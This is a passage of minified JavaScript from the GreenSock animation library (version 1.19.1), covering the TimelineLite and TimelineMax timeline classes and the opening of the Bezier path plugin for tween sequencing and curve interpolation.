n)i=n[s],l(i)&&-1!==i.join("").indexOf("{self}")&&(n[s]=this._swapSelfInParams(i));l(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)},n=1e-10,o=i._internals,r=s._internals={},a=o.isSelector,l=o.isArray,h=o.lazyTweens,c=o.lazyRender,u=_gsScope._gsDefine.globals,d=function(t){var e,i={};for(e in t)i[e]=t[e];return i},p=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete t.cycle},f=r.pauseCallback=function(){},m=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},g=s.prototype=new e;return s.version="1.19.1",g.constructor=s,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(t,e,s,n){var o=s.repeat&&u.TweenMax||i;return e?this.add(new o(t,e,s),n):this.set(t,s,n)},g.from=function(t,e,s,n){return this.add((s.repeat&&u.TweenMax||i).from(t,e,s),n)},g.fromTo=function(t,e,s,n,o){var r=n.repeat&&u.TweenMax||i;return e?this.add(r.fromTo(t,e,s,n),o):this.set(t,n,o)},g.staggerTo=function(t,e,n,o,r,l,h,c){var u,f,g=new s({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),v=n.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=m(t)),0>(o=o||0)&&((t=m(t)).reverse(),o*=-1),f=0;f<t.length;f++)(u=d(n)).startAt&&(u.startAt=d(u.startAt),u.startAt.cycle&&p(u.startAt,t,f)),v&&(p(u,t,f),null!=u.duration&&(e=u.duration,delete u.duration)),g.to(t[f],e,u,f*o);return this.add(g,r)},g.staggerFrom=function(t,e,i,s,n,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,n,o,r,a)},g.staggerFromTo=function(t,e,i,s,n,o,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,n,o,r,a,l)},g.call=function(t,e,s,n){return this.add(i.delayedCall(0,t,e,s),n)},g.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,o,r=new s(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,n=a._first;n;)o=n._next,e&&n instanceof i&&n.target===n.vars.onComplete||r.add(n,n._startTime-n._delay),n=o;return a.add(r,0),r},g.add=function(n,o,r,a){var h,c,u,d,p,f;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,n)),!(n instanceof t)){if(n instanceof Array||n&&n.push&&l(n)){for(r=r||"normal",a=a||0,h=o,c=n.length,u=0;c>u;u++)l(d=n[u])&&(d=new s({tweens:d})),this.add(d,h),"string"!=typeof d&&"function"!=typeof d&&("sequence"===r?h=d._startTime+d.totalDuration()/d._timeScale:"start"===r&&(d._startTime-=d.delay())),h+=a;return this._uncache(!0)}if("string"==typeof n)return this.addLabel(n,o);if("function"!=typeof n)throw"Cannot add "+n+" into the timeline; it is not a tween, timeline, function, or string.";n=i.delayedCall(0,n)}if(e.prototype.add.call(this,n,o),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=this,f=p.rawTime()>n._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},g.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var s=e.length;--s>-1;)this.remove(e[s]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},g._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},g.insert=g.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},g.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},g.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},g.addPause=function(t,e,s,n){var o=i.delayedCall(0,f,s,n||this);return o.vars.onComplete=o.vars.onReverseComplete=e,o.data="isPause",this._hasPause=!0,this.add(o,t)},g.removeLabel=function(t){return delete this._labels[t],this},g.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},g._parseTimeOrLabel=function(e,i,s,n){var o;if(n instanceof t&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&l(n)))for(o=n.length;--o>-1;)n[o]instanceof t&&n[o].timeline===this&&this.remove(n[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,s):this.duration()}return Number(e)+i},g.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(t,e){return this.play(t,e)},g.gotoAndStop=function(t,e){return this.pause(t,e)},g.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,r,a,l,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(t>=p-1e-7&&t>=0)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===n)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>n&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,t=p+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==f||0===this._duration&&this._rawPrevTime!==n&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=o=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=f)for(s=this._first;s&&s._startTime<=t&&!u;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(u=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!u;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(u=s),s=s._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==f&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==f&&t>0&&(this._active=!0),0===f&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(d=this._time)>=f)for(s=this._first;s&&(r=s._next,d===this._time&&(!this._paused||v));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(u===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;else for(s=this._last;s&&(r=s._prev,d===this._time&&(!this._paused||v));){if(s._active||s._startTime<=f&&!s._paused&&!s._gc){if(u===s){for(u=s._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=r}this._onUpdate&&(e||(h.length&&c(),this._callback("onUpdate"))),a&&(this._gc||(m===this._startTime||g!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(o&&(h.length&&c(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},g._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},g.getChildren=function(t,e,s,n){n=n||-9999999999;for(var o=[],r=this._first,a=0;r;)r._startTime<n||(r instanceof i?!1!==e&&(o[a++]=r):(!1!==s&&(o[a++]=r),!1!==t&&(o=o.concat(r.getChildren(!0,e,s)),a=o.length))),r=r._next;return o},g.getTweensOf=function(t,e){var s,n,o=this._gc,r=[],a=0;for(o&&this._enabled(!0,!0),n=(s=i.getTweensOf(t)).length;--n>-1;)(s[n].timeline===this||e&&this._contains(s[n]))&&(r[a++]=s[n]);return o&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},g.shiftChildren=function(t,e,i){i=i||0;for(var s,n=this._first,o=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(s in o)o[s]>=i&&(o[s]+=t);return this._uncache(!0)},g._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,n=!1;--s>-1;)i[s]._kill(t,e)&&(n=!0);return n},g.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},g._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},g.totalTime=function(e,i,s){this._forcingPlayhead=!0;var n=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},g.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,n=this._last,o=999999999999;n;)e=n._prev,n._dirty&&n.totalDuration(),n._startTime>o&&this._sortChildren&&!n._paused?this.add(n,n._startTime-n._delay):o=n._startTime,n._startTime<0&&!n._paused&&(s-=n._startTime,this._timeline.smoothChildTiming&&(this._startTime+=n._startTime/this._timeScale),this.shiftChildren(-n._startTime,!1,-9999999999),o=0),(i=n._startTime+n._totalDuration/n._timeScale)>s&&(s=i),n=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},g.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},g.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},n=1e-10,o=e._internals,r=o.lazyTweens,a=o.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),c=s.prototype=new t;return c.constructor=s,c.kill()._gc=!1,s.version="1.19.1",c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,s,n){return this.add(e.delayedCall(0,t,s,n),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,n=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===n&&i[s]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var s,n,o,r={ease:h,useFrames:this.usesFrames(),immediateRender:!1},a=i.repeat&&l.TweenMax||e;for(n in i)r[n]=i[n];return r.time=this._parseTimeOrLabel(t),s=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,o=new a(this,s,r),r.onStart=function(){o.target.paused(!0),o.vars.time!==o.target.time()&&s===o.duration()&&o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||i.callbackScope||o,i.onStartParams||[])},o},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,l,h,c,u,d,p,f=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,_=this._startTime,y=this._timeScale,T=this._rawPrevTime,b=this._paused,w=this._cycle;if(t>=f-1e-7&&t>=0)this._locked||(this._totalTime=f,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,h="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>T||T===n)&&T!==t&&this._first&&(c=!0,T>n&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=m,t=m+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&T!==n&&(T>0||0>t&&T>=0)&&!this._locked)&&(h="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=o=!0,h="onReverseComplete"):T>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=m||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(c=!0)}else if(0===m&&0>T&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=v&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,t=m+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e&&m>t){if((t=this._time)>=g||this._repeat&&w!==this._cycle)for(s=this._first;s&&s._startTime<=t&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!d;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(d=s),s=s._prev;d&&(this._time=t=d._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!=(1&w),S=x===(this._yoyo&&0!=(1&this._cycle)),k=this._totalTime,C=this._cycle,P=this._rawPrevTime,I=this._time;if(this._totalTime=w*m,this._cycle<w?x=!x:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?T-1e-4:T,this._cycle=w,this._locked=!0,g=x?0:m,this.render(g,e,0===m),e||this._gc||this.vars.onRepeat&&(this._cycle=C,this._locked=!1,this._callback("onRepeat")),g!==this._time)return;if(S&&(this._cycle=w,this._locked=!0,g=x?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!b)return;this._time=I,this._totalTime=k,this._cycle=C,this._rawPrevTime=P}if(this._time!==g&&this._first||i||c||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&t>0&&(this._active=!0),0===v&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(p=this._time)>=g)for(s=this._first;s&&(l=s._next,p===this._time&&(!this._paused||b));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=l;else for(s=this._last;s&&(l=s._prev,p===this._time&&(!this._paused||b));){if(s._active||s._startTime<=g&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(t-d._startTime)*d._timeScale:(t-d._startTime)*d._timeScale,e,i),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=l}this._onUpdate&&(e||(r.length&&a(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(_===this._startTime||y!==this._timeScale)&&(0===this._time||f>=this.totalDuration())&&(o&&(r.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else v!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,n,o=[],r=this.getChildren(t,e,i),a=0,l=r.length;for(s=0;l>s;s++)(n=r[s]).isActive()&&(o[a++]=n);return o},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],n={},o=_gsScope._gsDefine.globals,r=function(t,e,i,s){i===s&&(i=s-(s-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,s){var n={a:t},o={},r={},a={c:s},l=(t+e)/2,h=(e+i)/2,c=(i+s)/2,u=(l+h)/2,d=(h+c)/2,p=(d-u)/8;return n.b=l+(t-l)/4,o.b=u+p,n.c=o.a=(n.b+o.b)/2,o.c=r.a=(u+d)/2,r.b=d-p,a.b=c+(s-c)/4,r.c=a.a=(r.b+a.b)/2,[n,o,r,a]},l=function(t,n,o,r,l){var h,c,u,d,p,f,m,g,v,_,y,T,b,w=t.length-1,x=0,S=t[0].a;for(h=0;w>h;h++)p=t[x],c=p.a,u=p.d,d=t[x+1].d,l?(y=e[h],T=i[h],b=(T+y)*n*.25/(r?.5:s[h]||.5),f=u-(u-c)*(r?.5*n:0!==y?b/y:0),m=u+(d-u)*(r?.5*n:0!==T?b/T:0),g=u-(f+((m-f)*(3*y/(y+T)+.5)/4||0))):(f=u-(u-c)*n*.5,m=u+(d-u)*n*.5,g=u-(f+m)/2),f+=g,m+=g,p.c=v=f,p.b=0!==h?S:S=p.a+.6*(p.c-p.a),p.da=u-c,p.ca=v-c,p.ba=S-c,o?(_=a(c,S,v,u),t.splice(x,1,_[0],_[1],_[2],_[3]),x+=4):x++,S=m;(p=t[x]).b=S,p.c=S+.4*(p.d-S),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=S-p.a,o&&(_=a(p.a,S,p.c,p.d),t.splice(x,1,_[0],_[1],_[2],_[3]))},h=function(t,s,n,o){var a,l,h,c,u,d,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(d=t[l][s])&&"="===d.charAt(1)&&(t[l][s]=o[s]+Number(d.charAt(0)+d.substr(2)));if(0>(a=t.length-2))return p[0]=new r(t[0][s],0,0,t[-1>a?0:1][s]),p;for(l=0;a>l;l++)h=t[l][s],c=t[l+1][s],p[l]=new r(h,0,0,c),n&&(u=t[l+2][s],e[l]=(e[l]||0)+(c-h)*(c-h),i[l]=(i[l]||0)+(u-c)*(u-c));return p[l]=new r(t[l][s],0,0,t[l+1][s]),p},c=function(t,o,r,a,c,u){var d,p,f,m,g,v,_,y,T={},b=[],w=u||t[0];c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==o&&(o=1);for(p in t[0])b.push(p);if(t.length>1){for(y=t[t.length-1],_=!0,d=b.length;--d>-1;)if(p=b[d],Math.abs(w[p]-y[p])>.05){_=!1;break}_&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=s.length=0,d=b.length;--d>-1;)p=b[d],n[p]=-1!==c.indexOf(","+p+","),T[p]=h(t,p,n[p],u);for(d=e.length;--d>-1;)e[d]=Math.sqrt(e[d]),i[d]=Math.sqrt(i[d]);if(!a){for(d=b.length;--d>-1;)if(n[p])for(f=T[b[d]],v=f.length-1,m=0;v>m;m++)g=f[m+1].da/i[m]+f[m].da/e[m]||0,s[m]=(s[m]||0)+g*g;for(d=s.length;--d>-1;)s[d]=Math.sqrt(s[d])}for(d=b.length,m=r?4:1;--d>-1;)p=b[d],f=T[p],l(f,o,r,a,n[p]),_&&(f.splice(0,m),f.splice(f.length-m,m));return T},u=function(t,e,i){var s,n,o,a,l,h,c,u,d,p,f,m={},g="cubic"===(e=e||"soft")?3:2,v="soft"===e,_=[];if(v&&i&&(t=[i].concat(t)),null==t||t.length<g+1)throw"invalid Bezier data";for(d in t[0])_.push(d);for(h=_.length;--h>-1;){for(m[d=_[h]]=l=[],p=0,u=t.length,c=0;u>c;c++)s=null==i?t[c][d]:"string"==typeof(f=t[c][d])&&"="===f.charAt(1)?i[d]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&c>1&&u-1>c&&(l[p++]=(s+l[p-2])/2),l[p++]=s;for(u=p-g+1,p=0,c=0;u>c;c+=g)s=l[c],n=l[c+1],o=l[c+2],a=2===g?0:l[c+3],l[p++]=f=3===g?new r(s,n,o,a):new r(s,(2*n+s)/3,(2*n+o)/3,o);l.length=p}return m},d=function(t,e,i){for(var s,n,o,r,a,l,h,c,u,d,p,f=1/i,m=t.length;--m>-1;)for(d=t[m],o=d.a,r=d.d-o,a=d.c-o,l=d.b-o,s=n=0,c=1;i>=c;c++)h=f*c,u=1-h,s=n-(n=(h*h*r+3*u*(h*a+u*l))*h),p=m*i+c-1,e[p]=(e[p]||0)+s*s},p=function(t,e){var i,s,n,o,r=[],a=[],l=0,h=0,c=(e=e>>0||6)-1,u=[],p=[];for(i in t)d(t[i],r,e);for(n=r.length,s=0;n>s;s++)l+=Math.sqrt(r[s]),o=s%e,p[o]=l,o===c&&(h+=l,o=s/e>>0,u[o]=p,a[o]=h,l=0,p=[]);return{length:h,lengths:a,segments:u}},f=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,n,o,r,a,l=e.values||[],h={},d=l[0],f=e.autoRotate||i.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",!0===f?0:Number(f)||0]]:null;for(s in d)this._props.push(s);for(o=this._props.length;--o>-1;)s=this._props[o],this._overwriteProps.push(s),n=this._func[s]="function"==typeof t[s],h[s]=n?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),a||h[s]!==l[0][s]&&(a=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):u(l,e.type,h),this._segCount=this._beziers[s].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),o=f.length;--o>-1;){for(r=0;3>r;r++)s=f[o][r],this._func[s]="function"==typeof t[s]&&t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)];s=f[o][2],this._initialRotations[o]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,n,o,r,a,l,h,c,u,d=this._segCount,p=this._func,f=this._target,m=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,e*=this._length,n=this._li,e>this._l2&&d-1>n){for(h=d-1;h>n&&(this._l2=c[++n])<=e;);this._l1=c[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&n>0){for(;n>0&&(this._l1=c[--n])>=e;);0===n&&e<this._l1?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,e-=this._l1,n=this._si,e>this._s2&&n<u.length-1){for(h=u.length-1;h>n&&(this._s2=u[++n])<=e;);this._s1=u[n-1],this._si=n}else if(e<this._s1&&n>0){for(;n>0&&(this._s1=u[--n])>=e;);0===n&&e<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}a=(n+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(s=1-a,n=this._props.length;--n>-1;)o=this._props[n],r=this._beziers[o][i],l=(a*a*r.da+3*s*(a*r.ca+s*r.ba))*a+r.a,this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var g,v,_,y,T,b,w,x=this._autoRotate;for(n=x.length;--n>-1;)o=x[n][2],b=x[n][3]||0,w=!0===x[n][4]?1:t,r=this._beziers[x[n][0]],g=this._beziers[x[n][1]],r&&g&&(r=r[i],g=g[i],v=r.a+(r.b-r.a)*a,y=r.b+(r.c-r.b)*a,v+=(y-v)*a,y+=(r.c+(r.d-r.c)*a-y)*a,_=g.a+(g.b-g.a)*a,T=g.b+(g.c-g.b)*a,_+=(T-_)*a,T+=(g.c+(g.d-g.c)*a-T)*a,l=m?Math.atan2(T-_,y-v)*w+b:this._initialRotations[n],this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l)}}}),m=f.prototype;f.bezierThrough=c,f.cubicToQuadratic=a,f._autoCSS=!0,f.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},f._cssRegister=function(){var t=o.CSSPlugin;if(t){var 